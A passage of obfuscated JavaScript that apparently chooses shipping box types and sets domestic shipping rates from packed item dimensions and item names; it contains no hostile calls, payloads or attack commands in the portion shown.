[-0x9*-0xcb+0x1*-0x1801+0x1*0x10e5]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xff8712,boxlist[tbn][_0x423660(0x825)]=_0x3ad588,boxlist[tbn][_0x423660(0x79c)]=_0x2e579b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x7b2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2687+-0x21*0x17+0x3*0xdd5,boxlist[tbn]['n']=_0x318b2b;for(j=0x1e18+0x24f4+-0x430b;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x399+-0x1*0x2359+0x2ff*0xd){boxlist[_0x157df4[_0x423660(0x1c86)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(_0x157df4[_0x423660(0x18d)](_0x23b6b1,![])){let _0x3c42fc=-0x1858+-0x289*0x4+0x1d*0x131,_0x1a89d5=-0x286*0xb+0x1a62*-0x1+0x3632,_0x3b019b=0x672+-0x801*-0x1+-0xe6a,_0x27a8f4=_0x157df4[_0x423660(0x11a5)],_0x34ab2d=0x10cc+0x1a4f+0x158a*-0x2;_0x157df4[_0x423660(0x96f)](_0x34ab2d,shptime)&&(shptime=_0x34ab2d);(items[_0x399667][-0x375+-0x3+0x8*0x6f][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1181)])||items[_0x399667][-0xab4+-0x250d+0x19*0x1e9][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0xee8)])||items[_0x399667][0x83c+-0x2c1*0x6+0x84a][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1a14)])||items[_0x399667][-0x1*-0x3cd+0x1237+-0x1604][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1b01)]))&&(_0x3c42fc=-0x2210+0x5*0x7c9+-0x4c0,_0x1a89d5=0x1*-0x2285+-0x1bfb+0x3e96,_0x3b019b=-0x1cb0+-0x20e7+0x7b5*0x8,_0x27a8f4=-0x1f6*-0x2+0x20f3+-0x24dd);(items[_0x399667][0x9df+-0x7*-0xd1+-0xf96][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])||items[_0x399667][0x974+0xf9f+-0x1913*0x1][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1d20)]))&&(_0x3c42fc=-0x1*-0x5c5+-0x2cd+-0x10*0x2e,_0x1a89d5=-0x141d+0x250b+-0x3*0x59e,_0x3b019b=-0x1*-0xdc9+0x1738+0xf*-0x277,_0x27a8f4=0xa1f*-0x2+-0x1b3e+-0x1*-0x2f7d+0.19999999999999996);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0x3c42fc,boxlist[tbn][_0x423660(0x825)]=_0x1a89d5,boxlist[tbn][_0x423660(0x79c)]=_0x3b019b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x6ea)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=0x26b0+-0x1*0x119a+-0x1515,boxlist[tbn]['n']=_0x318b2b;for(j=0x6ef+-0xed*0x19+-0x251*-0x7;_0x157df4[_0x423660(0x11a6)](j,_0x318b2b);j+=0x26b2+0x1258+-0x3909){boxlist[_0x157df4[_0x423660(0x502)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b;}}const _0x4622f6=[['T4',0x30*-0x25+0xf4*-0x9+0xfa1,0x4*-0x938+-0x2193+-0xa13*-0x7,-0x4bc*0x3+-0x19a8+0x27e6*0x1],['T6',-0xb0*-0x14+-0xeaf+0x19*0xb,0x617*-0x1+0x241f*-0x1+0x2a4f*0x1,0x3*0x167+-0xec1+0xa98*0x1],['F4',-0x2a*0xcd+-0x1793+0x394c,-0x1189+0xa0b+0x78e,-0x19*0xda+0x24b0+-0x6*0x290],['F5',0x1*-0x220f+0x1093+0x8d*0x20,-0x1190*0x2+-0xb13+0x2e4d,-0x1cd6+-0x1*-0x6f6+-0x2*-0xaf3],['B',-0x1*0x2209+0x1a62+0x7bb,0x2*-0x1288+-0xa23+0xf7*0x31,-0x11f8+-0xe*-0xff+-0x41a*-0x1],['C',-0x112*-0x5+0x10cc+-0x469*0x5,-0xb*-0x2c4+-0xae4+-0x1374,0x1948+0x3ed*-0x9+0xa1f],['D',-0x3e*0x1d+0xfb4+-0x890,0x23*-0x4a+-0x17be+0x21f5,0x2592+-0xa0a+0xe*-0x1f6],['E',0xdcc*0x2+0x212d+-0xb*0x583,0x47e+0xa*-0x2fc+0x1978,0x133*-0x13+-0x11c3*0x2+0x3a68],['G',-0x1541+0xd81+0x7dd,-0x1bb*0x7+0x4e5+0x1*0x74b,0x2df+-0x9ad+0x6df],['I',0x2*0x6b5+0x9af*-0x1+-0x398,0xfe7*0x2+0x1b9d+0x3b54*-0x1,-0xd*0x9+-0xb5+0x13d],['L',-0x164f*0x1+0x1*-0x3e+0x16a1,0x5c1+-0x1*0x76f+0x1bf,-0x15a6+-0x2c5*-0x1+0x12eb],['N',0x2194*-0x1+-0x4c*0x5c+0x3d22,-0x207*0xe+-0x15fa+0x327f,0x98e+0x978+0x5b*-0x35],['X',-0x16ce+0xfd2+0x756,-0xe*0xbf+0x2*-0x1b7+0xe12,0x17b*-0x19+0xb33*0x1+0x1a02],['A1',-0x128f*0x2+-0x12d6+0x3826,0x43b+-0x1117+0xcf3,0x17e3+-0x1b*0x39+-0x11cc],['A2',0x130f+-0x101+0x6*-0x2fa,-0x321+0x26f2+-0x23a4,0x1ac0+-0x1e84+0x18*0x29],['A3',-0x24bd+0x26ec*-0x1+0x1*0x4bd1,-0x2229+-0x7cf+0x2a17,0x9e*-0x31+0x560*-0x1+0x23b3],['A4',-0xde+0x57d+-0x1*0x46d,-0x65e+0x1*-0xc25+0x12ab,-0x51d*-0x4+0xc2*-0x1c+0x1*0xd5],['A5',0x15f6+-0x22c2+0xcfe,0xb*-0xc7+-0xd9a+0x1*0x164f,-0x2246*-0x1+-0x9*-0x3a6+0x217c*-0x2],['A6',0x1880+0x1911+-0x3146,-0x3*0x1f6+0x1966+-0x1368,0x2ae*0x4+-0x7fa*-0x3+-0x2*0x1148],['A7',0x38b*-0x3+-0xd6e*-0x2+-0xff0,0xd6d*0x1+-0x3a*0x67+0x9*0x11d,-0x1fe7*-0x1+-0x1*-0x1391+-0x3e*0xd4],['A8',0xb01+-0x8b8+-0x1fe,0x2*0x1df+-0x1ea8+0x4*0x6c2,-0x2272+-0x3*0x77+-0x734*-0x5],['P',-0x1efb+0x2*0x121a+-0x282*0x2,0x1a9a+0xadd+-0x2559,0x8f*0x43+0x48b+-0x97*0x47],['K',-0x1759+-0xe*-0x1e7+-0x31a*0x1,0xccc+-0x391+0x1a*-0x5a,0x1e5b+-0x1e0d+0xb*-0x5]];let _0x2ab481=[];for(let _0x25ab61=0x2f1*0x4+0x54b+-0x110f;_0x157df4[_0x423660(0x154)](_0x25ab61,_0x4622f6[_0x423660(0x1bda)]);_0x25ab61++){let _0x33cd2a=_0x4622f6[_0x25ab61][-0x96d+-0xb9*-0x32+-0x1ab5],_0x1ead44=_0x4622f6[_0x25ab61][0x11*-0x1b5+-0x2525*-0x1+0x9*-0xe7],_0x4e4ebe=_0x4622f6[_0x25ab61][0x1996+0xfbd+-0x1*0x2951],_0x25f879=_0x4622f6[_0x25ab61][0x1eb*-0xd+0x549+0x13a9],_0xd49cd8=_0x157df4[_0x423660(0x902)](_0x157df4[_0x423660(0x16de)](_0x1ead44,_0x4e4ebe),_0x25f879),_0x34cb89=[_0x33cd2a,_0x1ead44,_0x4e4ebe,_0x25f879,_0xd49cd8];_0x2ab481[_0x423660(0xbda)](_0x34cb89);}_0x157df4[_0x423660(0x151d)](sortArrayBy,_0x2ab481,-0x1909+-0x1*0x1de1+-0x36ee*-0x1);let _0x5c4c81=boxlist,_0x5919a9=tbn,_0x2fbe3f=bestpackednum;for(let _0x4eed81=-0xca3*0x1+-0xeb*-0x1+-0x1*-0xbb8;_0x157df4[_0x423660(0x766)](_0x4eed81,_0x2ab481[_0x423660(0x1bda)]);_0x4eed81++){let _0x37e609=_0x2ab481[_0x4eed81][-0x47d*0x7+0x270c+-0x7a1],_0x2ca333=_0x2ab481[_0x4eed81][0x1c4*-0xe+0x65*0x3+0x178d],_0x357b84=_0x2ab481[_0x4eed81][-0x21ba+-0xa*0x30a+-0x43*-0xf5],_0x5d1571=_0x2ab481[_0x4eed81][-0x24bf+-0x4*0x565+-0x89*-0x6d],_0x39a13a=_0x2ab481[_0x4eed81][0x16ae+0x2075+0x20*-0x1b9];xx=_0x357b84,yy=_0x5d1571,zz=_0x39a13a,boxlist[tbn]=new boxinfo(),--tbn,temp=0x2165+-0x79+-0xaf9*0x3,totalvolume=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0xb24)](_0x157df4[_0x423660(0x7b2)](temp,xx),yy),zz),totalboxvol=-0x29*0xd3+0x18f6+-0x8d5*-0x1;for(x=-0x1669+0x11*-0x21f+0x3a79;_0x157df4[_0x423660(0x11c5)](x,tbn);x++){totalboxvol=_0x157df4[_0x423660(0xfce)](totalboxvol,boxlist[x][_0x423660(0x1018)]);}scrapfirst=new scrappad(),scrapfirst[_0x423660(0x79e)]=null,scrapfirst[_0x423660(0xb55)]=null,bestvolume=0x5*-0x6da+-0x482+0x26c4,packingbest=-0x1*-0x15bf+-0x1b90+0x5d1,hundredpercent=-0x1*-0xb2+0x393+-0x445,itenum=0x3*0x631+0xb7f+-0x1*0x1e12,quit=-0x9c4+0x4f*0x4e+0x1*-0xe4e,_0x157df4[_0x423660(0xed3)](execiterations);let _0x5ec9d7=_0x157df4[_0x423660(0xa97)](report);if(_0x5ec9d7){let _0x1f46da=items;for(let _0x549ae5=0x23b8+-0x6a7+-0x1d11;_0x157df4[_0x423660(0x65b)](_0x549ae5,_0x1f46da[_0x423660(0x1bda)]);_0x549ae5++){_0x1f46da[_0x549ae5][0xe82+-0x3*0xe2+-0xbdc][_0x423660(0x839)](_0x157df4[_0x423660(0x6b2)])&&_0x1f46da[_0x423660(0x21b)](_0x549ae5,-0x362*0x1+0x23f9+-0x61*0x56);}const _0x22bb79=_0x1f46da[_0x423660(0x1bda)],_0x58df4a=_0x1f46da[0x979*-0x4+-0x500+0x5a*0x7a][0x1beb+-0xb5+-0x1b36][_0x423660(0x323)+'e']();if(_0x157df4[_0x423660(0xcf0)](_0x22bb79,0x1*0x26da+0x1*-0xdc1+-0x1918)){const _0x1ffd65=_0x157df4[_0x423660(0x6e8)][_0x423660(0x84c)]('|');let _0x4710fa=-0xd51+0xea*0x1f+-0xf05;while(!![]){switch(_0x1ffd65[_0x4710fa++]){case'0':_0x157df4[_0x423660(0xa20)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1574)]),-0x1c37*0x1+0x36*-0xa7+-0x6d*-0x95)&&(_0x37e609='L');continue;case'1':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1366)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x11f3)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1820)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1f3)]))&&(_0x37e609='E');continue;case'2':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xe6b)])&&(_0x37e609='M');continue;case'3':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1cc6)])&&(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x28a)])?_0x37e609='E':_0x37e609='G',_0x5e9a2e=![]);continue;case'4':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xd43)])&&(_0x37e609='N');continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'6':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'7':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'8':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x7eb)])&&(_0x37e609='M');continue;case'9':(_0x157df4[_0x423660(0x5d2)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1d0a)]),-0x17*-0x75+-0x96a+-0x1*0x119)||_0x157df4[_0x423660(0xa23)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x61f)]),-0xdc+-0x44d+-0x529*-0x1))&&(_0x37e609='D');continue;case'10':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2cc)])&&(_0x37e609='M',_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x4c7)])&&(_0x37e609='C'));continue;case'11':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1b54)])&&(_0x37e609='H');continue;case'12':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])&&(_0x37e609='L');continue;case'13':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xdea)])&&(_0x5e9a2e=![]);continue;case'14':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x146b)])&&(_0x37e609='T6');continue;case'15':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x10d8)])&&(_0x37e609='M');continue;case'16':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'17':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])&&(_0x37e609='L');continue;case'18':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x19af)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xef0)]))&&(_0x37e609='A1',_0x5e9a2e=![],_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xce6)])&&(_0x37e609='A2'));continue;case'19':_0x157df4[_0x423660(0x16c1)](_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2ab)]),![])&&(_0x157df4[_0x423660(0x165)](hasKatana,_0x58df4a)&&(_0x37e609='D',(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x171d)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x862)]))&&(_0x37e609='K')));continue;case'20':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xa9d)])&&(_0x5e9a2e=![],_0x37e609='P');continue;case'21':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3a8)])&&(_0x37e609='P');continue;case'22':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='H');continue;case'23':if(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xc1e)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x79d)])){}continue;case'24':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14a)])&&(_0x37e609='K');continue;case'25':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])&&(_0x37e609='C');continue;case'26':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'27':(_0x157df4[_0x423660(0x18d)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0xc65)]),0x190e+-0x2541+0xc33)||_0x157df4[_0x423660(0x1c14)](_0x58df4a,_0x157df4[_0x423660(0x240)]))&&(_0x37e609='H');continue;case'28':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x874)])&&(_0x37e609='C');continue;}break;}}if(_0x157df4[_0x423660(0x55c)](_0x22bb79,0x26eb+-0x1*0xf5e+-0x178b)){const _0x172de2=_0x157df4[_0x423660(0xeac)][_0x423660(0x84c)]('|');let _0x5c3ca3=0xc*-0x31d+-0xd5a+0x32b6;while(!![]){switch(_0x172de2[_0x5c3ca3++]){case'0':_0x1f46da[0x6*-0x1c4+-0x18b0+-0x4*-0x8d2][0x19b+-0x6b1*0x4+0x3*0x863][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&_0x1f46da[-0xc17+0x784+0x494][-0x630+0x167*0xf+-0xed9][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&(_0x5e9a2e=![]);continue;case'1':_0x1f46da[-0x1*-0x25fb+-0xbd8+-0xd11*0x2][0x7b3*0x1+0x1*0x109+-0x2*0x45e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'2':_0x1f46da[0x1*0x9f5+-0x1bf7+-0x901*-0x2][-0x14b2+-0x1180+0x2632][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&_0x1f46da[-0xd03*0x3+-0x2d7*-0x6+0x1600][0x7e*0x1c+-0x10d9+0x311][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&(_0x5e9a2e=![]);continue;case'3':(_0x1f46da[-0x1*-0xdc7+-0x1a29+0xc62*0x1][-0xa7*-0x27+-0x24b5+0x2*0x5a2][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x5*0x400+0x1257+-0x1*-0x1aa][-0xcb8+0x6c4+0x5f4][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])||_0x1f46da[0x1f19*0x1+0x556*-0x2+-0x146c][0x2*-0x86f+-0x1425+0x2503][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[0x2381+-0x2089+-0x2*0x17c][0x119*0x1f+-0x4*0x737+0x1*-0x52b][_0x423660(0x839)](_0x157df4[_0x423660(0x403)]))&&((_0x1f46da[-0x761+0x12a5+-0x2d1*0x4][-0xe1d+-0x1*0x120d+0x202a][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x18a*-0xd+-0x266c+0x126b][0x357+0x3bf*-0x6+-0x661*-0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])||_0x1f46da[-0x2*-0x10d9+0xa1*-0x3b+0x36a][0x2*0x20c+-0x1*0x192e+0x1516][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x25c4*0x1+-0x12bc+0x3880][-0x3*0x917+0x1*-0x1437+0x6*0x7ea][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)]))&&(_0x37e609='H'),!_0x1f46da[-0x1*0xe2c+0x2162+-0x1336][-0x172b*-0x1+0x4cf+-0x1bfa][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x2497+0x1706+-0x12*-0xc1][-0xcd9+0x866+0x43*0x11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='Q'),_0x5e9a2e=![]);continue;case'4':_0x1f46da[0x2*-0x76e+0x38*0xa0+0x1424*-0x1][0x4f1*-0x7+0x20a2+0xa7*0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&_0x1f46da[-0x1056+-0x23b9+0x188*0x22][-0x16df+0x35*-0x3b+0x2316][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&(_0x37e609='A3',_0x5e9a2e=![]);continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&_0x1f46da[-0x5*0x59d+-0x4*-0x81a+-0x3*0x172][0x1cf5+-0x1905+-0x3f0][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='N');continue;case'6':_0x1f46da[0x1f18+0x14*0x7+-0x1fa4][-0x1478+-0x3*-0x497+0x6b3][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x484+0x1681+-0x11fc][0x1326*-0x1+0x13*0x18f+-0xa77][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&(!_0x1f46da[0x21e*0xd+-0x2231+0x3*0x239][0x24dc+-0x771*-0x5+-0x4a11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x140+0xe5*0x11+-0x13*0xbc][0x9*0xdd+0x1*-0x26c7+-0x51*-0x62][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='A2'),_0x5e9a2e=![]);continue;case'7':_0x1f46da[-0x9*-0x434+-0x1*0x15d+0x74b*-0x5][-0x678*-0x6+0x1*0x1ecb+0x459b*-0x1][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&_0x1f46da[-0x26*0x67+-0xcde+0x1c29][0x5*0x36a+-0x2*-0x796+-0x1*0x203e][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&(_0x5e9a2e=![]);continue;}break;}}boxtype=_0x37e609;break;}boxlist=_0x5c4c81,tbn=_0x5919a9,bestpackednum=_0x2fbe3f;}let _0x7a58e,_0x13e48e=![],_0x40601d,_0x4780a3;if(_0x157df4[_0x423660(0x18d)](boxtype,'L')||_0x157df4[_0x423660(0xe46)](boxtype,'B')||_0x157df4[_0x423660(0x359)](boxtype,'C')||_0x157df4[_0x423660(0x359)](boxtype,'T4')||_0x157df4[_0x423660(0x1d2c)](boxtype,'T6')||_0x157df4[_0x423660(0xb67)](boxtype,'F4')||_0x157df4[_0x423660(0xf87)](boxtype,'F5'))_0x568fe1+=-0x20*-0x66+0x1*-0x1fdd+0x131d+0.3;else{if(_0x157df4[_0x423660(0xf9d)](boxtype,'D')||_0x157df4[_0x423660(0x359)](boxtype,'I'))_0x568fe1+=-0x10d*0x2+0x2*0xc9a+-0x1*0x171a+0.4;else{if(_0x157df4[_0x423660(0xa20)](boxtype,'E')||_0x157df4[_0x423660(0x24e)](boxtype,'K')||_0x157df4[_0x423660(0x153a)](boxtype,'H')||_0x157df4[_0x423660(0x55c)](boxtype,'M'))_0x568fe1+=0x16*0x9d+-0x1f5a+0x11dc+0.6;else(_0x157df4[_0x423660(0xb67)](boxtype,'P')||_0x157df4[_0x423660(0x1263)](boxtype,'N')||_0x157df4[_0x423660(0xb95)](boxtype,'Y')||_0x157df4[_0x423660(0xe46)](boxtype,'X'))&&(_0x568fe1+=-0x74b+-0x3*-0x656+0x2*-0x5db);}}console[_0x423660(0x17f6)](_0x157df4[_0x423660(0x1c86)](_0x157df4[_0x423660(0x297)](_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x1c85)],boxtype),_0x157df4[_0x423660(0x8cd)]),_0x568fe1));switch(country){case'US':_0x157df4[_0x423660(0x1063)](setSTD,-0x2*0x11da+-0x20*-0x18+-0x142*-0x1a),_0x157df4[_0x423660(0x150b)](setEXP,0x1*0x2567+0x220a+-0x473f,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1875)](setPRI,-0x47*0x33+-0x1b9f+0xd*0x33d,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0xe9d)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x2*0x850+-0x1*-0xd9e+-0x1e0c),_0x157df4[_0x423660(0xa0d)](setPRI,0xc88+-0x508+0x5*-0x16f));_0x157df4[_0x423660(0x11e6)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0d)](setEXP,0xcb*-0x17+-0x1b85+0x2e17),_0x157df4[_0x423660(0xa19)](setPRI,0x2404+-0x1*0x218+0x2*-0x10c4));_0x157df4[_0x423660(0xef2)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x61*0x36+0x17ff*-0x1+0x2ca7),_0x157df4[_0x423660(0xf84)](setPRI,0x37d*0x6+0x690+0x11*-0x199));_0x157df4[_0x423660(0xf9d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x283)](setEXP,0xebc+0x7*-0x149+0x21*-0x2b),_0x157df4[_0x423660(0x1324)](setPRI,0x16b2+0x2a8*0x8+0xcb*-0x37));_0x157df4[_0x423660(0x1c14)](boxtype,'L')&&(_0x157df4[_0x423660(0x1be7)](setEXP,-0x1003*-0x2+0x26af+0x223*-0x21),_0x157df4[_0x423660(0xd92)](setPRI,0x143e+-0x684+0xd65*-0x1));_0x157df4[_0x423660(0x1950)](boxtype,'B')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x3d0+-0xbad+-0x2*-0x7df),_0x157df4[_0x423660(0x17ed)](setPRI,0x1a4b+0x20b*0x5+0x6*-0x605));_0x157df4[_0x423660(0x16c1)](boxtype,'C')&&(_0x157df4[_0x423660(0x710)](setEXP,0x30*0x56+-0x12df*-0x1+-0x22be),_0x157df4[_0x423660(0xf7b)](setPRI,-0xa69+-0x25cb+0x3098));_0x157df4[_0x423660(0x18d)](boxtype,'G')&&(_0x157df4[_0x423660(0x250)](setEXP,0x4*0x961+-0x2679*0x1+0x136),_0x157df4[_0x423660(0x1063)](setPRI,0x21e3+-0x8*0x403+0x1*-0x167));_0x157df4[_0x423660(0x55c)](boxtype,'D')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x77*0x2b+0x27*0xbf+-0x30c1),_0x157df4[_0x423660(0x710)](setPRI,-0x1*0x159d+-0x1*0x229d+0x38d0));_0x157df4[_0x423660(0x1ac1)](boxtype,'I')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1455+0x1b*-0x17+0x1*0x1717),_0x157df4[_0x423660(0x1b08)](setPRI,0x1fce+0x2595+-0x39*0x135));_0x157df4[_0x423660(0x359)](boxtype,'E')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x3f5+0x18ff+0x1c77*-0x1),_0x157df4[_0x423660(0x14b9)](setPRI,0x5*-0x3e3+0x1*0x212d+-0x685*0x2));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1db2+0x220c+-0x3dd),_0x157df4[_0x423660(0xfb5)](setPRI,0xbfc+0xb3*-0x2+-0x9e2));_0x157df4[_0x423660(0x2b6)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x1094*-0x2+-0x1*0xaa2+-0x1*-0x2cf6),_0x157df4[_0x423660(0x193c)](setPRI,-0x930*-0x1+0x770*-0x2+-0x1*-0x740));_0x157df4[_0x423660(0xaae)](boxtype,'P')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x2*-0xc8a+0x1*-0x1a07+0x19d6*0x2),_0x157df4[_0x423660(0x7f7)](setPRI,-0x8f7+0x1e5f+-0x146e));_0x157df4[_0x423660(0x5d2)](boxtype,'Q')&&(_0x157df4[_0x423660(0x283)](setEXP,0x3b*0x5d+0x4cb*-0x8+-0x8*-0x233),_0x157df4[_0x423660(0xf84)](setPRI,0x1be0+0x2*-0x861+-0xa56));_0x157df4[_0x423660(0xe46)](boxtype,'H')&&(_0x157df4[_0x423660(0xf7b)](setEXP,-0x360+0xea3+-0x1*0xa7b),_0x157df4[_0x423660(0x1b08)](setPRI,0x5f4+-0x9*-0x2e8+-0x1ebe));_0x157df4[_0x423660(0x7bc)](boxtype,'X')&&(_0x157df4[_0x423660(0x340)](setEXP,-0xa3*0x3b+-0x17b7+-0x10*-0x3fa),_0x157df4[_0x423660(0x1063)](setPRI,0xa*-0x189+-0xcbf+0x1f6b));_0x157df4[_0x423660(0x1263)](boxtype,'A')&&(_0x157df4[_0x423660(0x18a5)](setEXP,0x1cfe*0x1+0xbe0+-0x27b2),_0x157df4[_0x423660(0x1337)](setPRI,0x13*0xa4+-0x167*0x4+0x2*-0x299));_0x157df4[_0x423660(0x160c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x44e)](setEXP,-0xf77+-0x1402+-0x1*-0x24d7),_0x157df4[_0x423660(0x250)](setPRI,-0x2284+0x5*0x2e3+0x1609*0x1));_0x157df4[_0x423660(0x1417)](boxtype,'M')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x3*-0x81a+0x9*-0x83+0x1*0x1d4d),_0x157df4[_0x423660(0x17bb)](setPRI,0x80f*-0x1+0x5*-0x202+-0x12aa*-0x1));_0x157df4[_0x423660(0x1417)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x3fd+0x8*-0x141+0x660),_0x157df4[_0x423660(0x1478)](setPRI,0x5b+-0x118b+0x1194));_0x157df4[_0x423660(0x2b6)](boxtype,'A2')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1d14+0x1ea2+-0x1da9*0x2),_0x157df4[_0x423660(0x1be7)](setPRI,0x1b82+-0x2400+-0x3*-0x305));_0x157df4[_0x423660(0x661)](boxtype,'A3')&&(_0x157df4[_0x423660(0x18d9)](setEXP,0x508+0x16*0x1a4+-0x28cb),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x232c+0xc3a*0x2+-0x58e*-0x2));_0x157df4[_0x423660(0xa20)](boxtype,'A4')&&(_0x157df4[_0x423660(0x693)](setEXP,-0x3*0x4af+0x1fb2+-0x18*0xb7),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x12d6+0x1037*-0x1+0x23c1));_0x157df4[_0x423660(0xef2)](boxtype,'A5')&&(_0x157df4[_0x423660(0x165)](setEXP,0x375*0x2+-0x8b9+0x153*0x2),_0x157df4[_0x423660(0x115e)](setPRI,-0x1b1e+0x9fb+0x1*0x121d));_0x157df4[_0x423660(0x1a2b)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b0c)](setE